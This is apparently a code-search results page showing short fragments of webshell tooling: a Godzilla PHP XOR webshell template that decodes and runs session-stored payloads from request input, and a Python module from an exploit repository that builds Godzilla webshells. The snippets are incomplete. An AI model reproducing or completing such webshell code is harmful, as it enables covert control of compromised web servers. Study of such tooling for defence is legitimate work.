 safe6Sec/ShellManageTool · Godzilla4/src/main/java/shells/cryptions/phpXor/template/raw.bin
14 $data=file_get_contents("php://input");
15 if ($data!==false){
16 $data=encode($data,$key);
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
Show 2 more matches
ca3tie1/ExploitDepository · ExpDepos/modules/payloads/webshells/GodzillaWebshell.py
19 langs = {}
20 encods = {}
26 if enc not in lang_eval:
27 raise ExploitValidationException(f"{arg_lang} 不支持 {enc} 加密器")
37 if arg_lang not in langs:
39 langs[arg_lang].update({enc: fun})
100 if IsArray(content) then